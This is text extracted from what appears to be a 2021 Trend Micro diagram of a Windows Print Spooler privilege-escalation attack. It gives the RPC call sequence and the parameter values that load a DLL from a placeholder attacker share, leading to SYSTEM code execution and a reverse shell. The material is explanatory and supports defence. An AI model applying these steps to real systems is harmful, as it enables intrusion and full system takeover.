 Attacker
1
Call RpcEnumPrinterDrivers
2
Return path of device driver
3
Call RpcAddPrinterDriverEx
pDataFile\\attacker\share\malicious.dll
pDriverPath\\Path of returned device driver
pConfigFile C:\\Windows\System32\
winhttp.dll\x00
Attack-controlled
share
malicious.dll
4
Copy malicious.dll from attacker
share to Spooler driver folder
5
Call RpcAddPrinterDriverEx
pDataFile\\attacker\share\malicious.dll
pDriverPath\\Path of returned device driver
pConfigFile C:\\Windows\System32\spool\
drivers\x64\3\malicious.dll\x00
Command and
control
Reverse shell
Victim
6
Print Spooler loads
and executes the
"malicious.dll"
spoolsv.exe
rundll32.exe
C:\Windows\System32\spool\
drivers\x64\3\malicious.dll
Code
execution
as system
Privilege
escalation
©2021 TREND MICRO